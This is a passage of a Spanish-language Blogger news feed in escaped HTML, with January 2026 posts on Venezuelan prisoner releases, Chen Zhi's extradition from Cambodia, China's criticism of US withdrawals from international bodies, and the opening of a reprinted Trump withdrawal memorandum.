liberación implicará la exoneración plena de los delitos de los que se los acusa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETampoco hay información hasta ahora sobre cuáles serán los centros de reclusión en los que se llevarían a cabo las excarcelaciones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn las últimas horas habían circulado rumores sobre el posible cierre de uno de los más emblemáticos, el edificio conocido como el Helicoide de Caracas, después de que Trump anunciara el miércoles el fin de lo que describió como \"una cámara de tortura\" en la capital venezolana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa ONG Foro Penal aseguró que hasta el momento no ha habido movimientos en torno al Helicoide.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"css-1k9op6x e17x9cvu0\" dir=\"ltr\" style=\"background-color: #f6f6f6; box-sizing: inherit; grid-column: 1 \/ span 6; grid-template-columns: repeat(6, 1fr); margin: 0px; padding: 0px 0.5rem; width: initial;\"\u003E\u003Cp class=\"css-s4cjt0 e1yuyadm0\" dir=\"ltr\" style=\"box-sizing: inherit; color: #141414; line-height: 1.375rem; margin: 0px; padding-bottom: 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"css-s4cjt0 e1yuyadm0\" dir=\"ltr\" style=\"box-sizing: inherit; color: #141414; line-height: 1.375rem; margin: 0px; padding-bottom: 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"css-s4cjt0 e1yuyadm0\" dir=\"ltr\" style=\"box-sizing: inherit; color: #141414; font-family: ReithSans, Helvetica, Arial, sans-serif; font-size: 1rem; line-height: 1.375rem; margin: 0px; padding-bottom: 1.5rem;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2458727326127563889\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-anuncia-la-excarcelacion-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2458727326127563889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2458727326127563889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-anuncia-la-excarcelacion-de.html","title":"El Gobierno anuncia la excarcelación de \"un número importante\" de presos venezolanos y extranjeros como un \"gesto de paz unilateral\""}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhiP-kgoytx0Zcl6E44aL45GP7VNE8sSuYDRbpP9ctEFEvATXfh-BGNRaz9jzvWyYgzMKkk-XBLre9_J6HhmFv6LsL_vh8TfOL_-Yae3uo8IHUDNkGdPEXmEtvDsYdM5CDONP5BDa2xBOP_7pDQ1yqFyLexD87kyex0J2-8M-usFYIkmaJLCzbcacRFgC\/s72-w640-h360-c\/47f80e40-ecb5-11f0-9d80-bdb3e01a6d27.jpg.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2992946160047478795"},"published":{"$t":"2026-01-08T10:40:00.000-04:00"},"updated":{"$t":"2026-01-08T17:35:16.280-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Chen Zhi magnate chino con inversiones en República Dominicana es extraditado desde Camboya acusado de ciberdelincuencia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcd1n7luPip_IFX57nsdkAoY-9og4zIIHepEXAiXwUUJOio6yRLRQoMUiwN0Qg4vi9_xtgI0vUbRCTzSqe0twywcGBnLk1sfYFIxdvEvR2lFICi3vG5Q3Cn0hq2y9YU2RQiLLGLVjiwnjDvigY3gQRBF_RIfYwIUyG1_z9nSGhOPd152nQCV0KI6gGqaGx\/s950\/695fce7c1f85c.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"950\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcd1n7luPip_IFX57nsdkAoY-9og4zIIHepEXAiXwUUJOio6yRLRQoMUiwN0Qg4vi9_xtgI0vUbRCTzSqe0twywcGBnLk1sfYFIxdvEvR2lFICi3vG5Q3Cn0hq2y9YU2RQiLLGLVjiwnjDvigY3gQRBF_RIfYwIUyG1_z9nSGhOPd152nQCV0KI6gGqaGx\/w640-h314\/695fce7c1f85c.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003EPHNOM PENH, Camboya (8 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif;\"\u003EEl magnate chino Chen Zhi, presuntamente a la cabeza de una red de estafas en línea, fue extraditado a China desde Camboya, confirmó Pekín el jueves, después de que Estados Unidos lo imputara por\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eun supuesto fraude multimillonario.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px;\"\u003ECamboya informó más temprano este jueves que el banco fundado por Chen, Prince Bank, fue puesto en liquidación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m2069-2068-2070\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ELa entidad es una filial de Prince Holding Group, el conglomerado de Chen y uno de los mayores de Camboya, que según Washington ha servido como fachada para \"una de las mayores organizaciones criminales transnacionales de Asia\".\u003C\/p\u003E\u003Cp id=\"m2074-2073-2075\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ELas autoridades estadounidenses ya imputaron al empresario de origen chino en octubre tras acusarlo de dirigir sus operaciones criminales en campos de trabajos forzados en Camboya, en una decisión que también golpeó fuertemente a la industria tabacalera latinoamericana.\u003C\/p\u003E\u003Cp\u003E\u003Camp-ad class=\"i-amphtml-layout-fixed i-amphtml-layout-size-defined i-amphtml-element i-amphtml-built i-amphtml-layout\" data-a4a-upgrade-type=\"amp-ad-network-doubleclick-impl\" data-amp-experiment-id=\"701,1002,1102\" data-amp-slot-index=\"2\" data-google-query-id=\"CKvD36zx_JEDFScHTwgdm1sQqg\" data-slot=\"\/1018679\/LD_Home_Mobile_Article\/LD_Mobile_Article_3\" height=\"600\" i-amphtml-layout=\"fixed\" style=\"box-sizing: border-box; direction: ltr; display: inline-block; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 16px; height: 600px; margin: 0px 0px 20px; overflow: hidden !important; padding: 0px; position: relative; width: 300px;\" type=\"doubleclick\" width=\"300\"\u003E\u003Ciframe allow=\"attribution-reporting 'src'\" allowfullscreen=\"\" allowtransparency=\"\" aria-label=\"Advertisement\" class=\"i-amphtml-fill-content\" frameborder=\"0\" height=\"600\" id=\"google_ads_iframe_3\" marginheight=\"0\" marginwidth=\"0\" referrerpolicy=\"unsafe-url\" role=\"region\" sandbox=\"allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation\" scrolling=\"no\" style=\"border-style: initial !important; border-width: 0px !important; box-sizing: border-box; display: block; height: 600px; inset: 0px; margin: auto; max-height: 100%; max-width: 100%; min-height: 0px; min-width: 0px; padding: 0px !important; position: absolute; width: 300px;\" tabindex=\"0\" title=\"3rd party ad content\" width=\"300\"\u003E\u003C\/iframe\u003E\u003C\/amp-ad\u003E\u003C\/p\u003E\u003Cp id=\"m2079-2078-2080\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003EEl grupo Prince de Zhi es el mayor accionista de Allied Cigar Corporation, matriz de la compañía española Tabacalera, que a su vez controla los gigantes Tabacalera de García de República Dominicana y la cubana Habanos, en la que participa a partes iguales la estatal Cubatabaco.\u003C\/p\u003E\u003Cp id=\"m2084-2083-2085\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ELas autoridades camboyanas anunciaron el miércoles por la noche la detención y extradición a China de Chen Zhi. Su extradición fue confirmada el jueves por el Ministerio chino de Seguridad Pública.\u003C\/p\u003E\u003Cp id=\"m2089-2088-2090\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ETras anunciar la puesta en liquidación del Prince Bank Plc., \"de conformidad con las leyes del Reino de Camboya\", el Banco Central del reino indicó que sus clientes pueden \"retirar su dinero con normalidad\".\u003C\/p\u003E\u003Cp id=\"m2094-2093-2095\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003EEl grupo Prince es uno de los conglomerados más importantes de Camboya.\u003C\/p\u003E\u003Cp id=\"m2099-2098-2100\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003EOpera desde 2015 en más de 30 países en los sectores inmobiliario, de servicios financieros y de consumo.\u003C\/p\u003E\u003Cp id=\"m2104-2103-2105\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ESegún expertos, Camboya alberga decenas de centros de estafa, en los que miles de personas se dedican a realizar engaños en línea, algunas de forma voluntaria y otras como víctimas de trata.\u003C\/p\u003E\u003Cp id=\"m2109-2108-2110\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ELas autoridades chinas anunciaron que emitirán pronto órdenes de arresto contra \"el círculo más cercano de la red criminal de Chen Zhi\".\u003C\/p\u003E\u003Cp id=\"m2114-2113-2115\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px; padding: 0px;\"\u003EPekín ya ha impuesto penas de muerte en casos de ciberestafas, entre ellos el año pasado contra una docena de personas que operaban desde Birmania.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2992946160047478795\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/chen-zhi-magnate-chino-con-inversiones.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2992946160047478795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2992946160047478795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/chen-zhi-magnate-chino-con-inversiones.html","title":"Chen Zhi magnate chino con inversiones en República Dominicana es extraditado desde Camboya acusado de ciberdelincuencia"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcd1n7luPip_IFX57nsdkAoY-9og4zIIHepEXAiXwUUJOio6yRLRQoMUiwN0Qg4vi9_xtgI0vUbRCTzSqe0twywcGBnLk1sfYFIxdvEvR2lFICi3vG5Q3Cn0hq2y9YU2RQiLLGLVjiwnjDvigY3gQRBF_RIfYwIUyG1_z9nSGhOPd152nQCV0KI6gGqaGx\/s72-w640-h314-c\/695fce7c1f85c.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6826029496948799932"},"published":{"$t":"2026-01-08T07:17:00.000-04:00"},"updated":{"$t":"2026-01-08T09:20:10.461-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La República Popular China critica retirada de Estados Unidos de organizaciones internacionales"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEVrGwu8N9cgfFB64XMZHwkaEY47s4F7aGZmlQ6VeFUhwrG8rLQCUQcifImIfx24e-_Yyi_WtFwodVquCbu_6w4tMMnSG5D7mYvhO0LMEePEr_ckX3H5nU6OXDJcyJQ1gw3oOeTnl0qK-P9Ujt-RRRQV-tcrMqEHmi7IiSEySBz6RDxRQsPML0hZVsjS5\/s1024\/mao-ning-1-2.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEVrGwu8N9cgfFB64XMZHwkaEY47s4F7aGZmlQ6VeFUhwrG8rLQCUQcifImIfx24e-_Yyi_WtFwodVquCbu_6w4tMMnSG5D7mYvhO0LMEePEr_ckX3H5nU6OXDJcyJQ1gw3oOeTnl0qK-P9Ujt-RRRQV-tcrMqEHmi7IiSEySBz6RDxRQsPML0hZVsjS5\/s320\/mao-ning-1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBEIJING, China (8 Enero 2026).- China reiteró hoy su\nrespaldo al multilateralismo y criticó la decisión de Estados Unidos de\nretirarse de varias organizaciones mundiales, al considerar que dichas acciones\nsocavan la cooperación global y el orden internacional.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa portavoz del Ministerio de Relaciones Exteriores,\nMao Ning, señaló que la salida estadounidense de 35 organismos no\npertenecientes a la ONU y de 31 agencias de la ONU contrarias a sus intereses\nno constituye novedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMao afirmó que los organismos internacionales y\nmultilaterales existen para proteger los intereses comunes de sus miembros y no\nlos intereses particulares de un país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa diplomática subrayó que durante más de 80 años el\nsistema internacional centrado en la ONU ha contribuido a la paz y estabilidad\nmundial, al desarrollo económico y social, y a garantizar la igualdad de\nderechos de todos los Estados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMao indicó que la situación actual demuestra que el\nfuncionamiento efectivo del sistema multilateral es esencial para prevenir la\nprevalencia de la “ley del más fuerte” y evitar que la fuerza determine la\njusticia en el orden internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa portavoz expresó que China continuará apoyando el\nmultilateralismo y la función central de la ONU, y promoverá junto con la\ncomunidad internacional un sistema de gobernanza global más justo y\nequilibrado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo anterior se produce en un contexto de creciente\ndebate sobre la crisis del orden internacional y el sistema multilateral, el\npapel de Estados Unidos en las instituciones globales y la necesidad de\nreformar el sistema de gobernanza, así como fortalecer la cooperación entre\npaíses grandes y pequeños.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6826029496948799932\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-republica-popular-china-critica.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6826029496948799932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6826029496948799932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-republica-popular-china-critica.html","title":"La República Popular China critica retirada de Estados Unidos de organizaciones internacionales"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEVrGwu8N9cgfFB64XMZHwkaEY47s4F7aGZmlQ6VeFUhwrG8rLQCUQcifImIfx24e-_Yyi_WtFwodVquCbu_6w4tMMnSG5D7mYvhO0LMEePEr_ckX3H5nU6OXDJcyJQ1gw3oOeTnl0qK-P9Ujt-RRRQV-tcrMqEHmi7IiSEySBz6RDxRQsPML0hZVsjS5\/s72-c\/mao-ning-1-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-35904027125985386"},"published":{"$t":"2026-01-08T07:15:00.000-04:00"},"updated":{"$t":"2026-01-08T09:20:19.953-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Trump retira a los Estados Unidos de 31 entidades mundiales entre ellas Comisión Económica para América Latina y el Caribe, ONU-Agua y Fondo de Población de las Naciones Unidas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1200\/trump%20imponente..webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"830\" data-original-width=\"1200\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/trump%20imponente..webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (8 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EComisión Económica para América Latina y el Caribe,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EONU-Agua y Fondo de\nPoblación de las Naciones Unidas son tres de las 31 entidades que Estados Unidos\nha decidido salir como miembro.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl presidente Donald Trump firmó ayer, miércoles el\nmemorando desligando a los Estados Unidos de 31 organizaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAlternativasnoticiosas.com deja a sus lectores el Memorando\níntegro firmado por el presidente Trump.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMEMORANDO PARA LOS JEFES DE DEPARTAMENTOS Y\u003C\/span\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E ORGANISMOS EJECUTIVOS\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EEn virtud de\nla autoridad que me confieren como Presidente la Constitución y las leyes de\nlos Estados Unidos de América, por la presente ordeno:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESección 1.\nPropósito . (a) El 4 de febrero de 2025, emití la Orden Ejecutiva 14199\n(Retirada de Estados Unidos de ciertas organizaciones de las\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003ENaciones Unidas y su Financiación, y\nRevisión del Apoyo de Estados Unidos a todas las Organizaciones Internacionales).\nDicha Orden Ejecutiva ordenó al Secretario de Estado, en consulta con el\nRepresentante de Estados Unidos ante las Naciones Unidas, realizar una revisión\nde todas las organizaciones internacionales intergubernamentales de las que\nEstados Unidos es miembro y que proporcionan cualquier tipo de financiación u\notro tipo de apoyo, así como de todas las convenciones y tratados de los que\nEstados Unidos es parte, para determinar qué organizaciones, convenciones y\ntratados son contrarios a los intereses de Estados Unidos. El Secretario de\nEstado ha informado sobre sus conclusiones, según lo exige la Orden Ejecutiva\n14199.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(b) He\nexaminado el informe del Secretario de Estado y, después de deliberar con mi\nGabinete, he determinado que es contrario a los intereses de los Estados Unidos\nseguir siendo miembro, participar o de otro modo proporcionar apoyo a las\norganizaciones enumeradas en la sección 2 de este memorando. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E(c) De\nconformidad con la Orden Ejecutiva 14199 y en virtud de la autoridad que me\nconfieren como Presidente la Constitución y las leyes de los Estados Unidos de\nAmérica, por la presente ordeno a todos los departamentos y agencias ejecutivas\n(agencias) que tomen medidas inmediatas para que Estados Unidos se retire de\nlas organizaciones enumeradas en la sección 2 de este memorando lo antes\nposible. Para las entidades de las Naciones Unidas, la retirada significa dejar\nde participar en dichas entidades o de financiarlas en la medida permitida por\nla ley.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 